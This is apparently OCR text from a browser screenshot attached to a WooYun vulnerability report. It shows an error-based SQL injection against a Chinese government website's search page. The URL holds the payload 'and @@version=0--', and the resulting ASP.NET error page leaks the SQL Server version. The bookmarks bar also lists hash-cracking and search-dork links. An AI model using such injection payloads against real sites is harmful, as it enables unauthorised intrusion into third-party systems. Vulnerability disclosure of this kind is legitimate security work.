 360安全浏览器 7.1
菜单
http://www.hxfdc.gov.cn/Web_Site/Search.aspx?type=0&keyword='and%20@@version=0--
李克强参观严复故居
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 inurl:Employee 支付宝
在将 nvarchar 值 'Microsoft SQL S
购
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace
below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction)
www.wooyun.org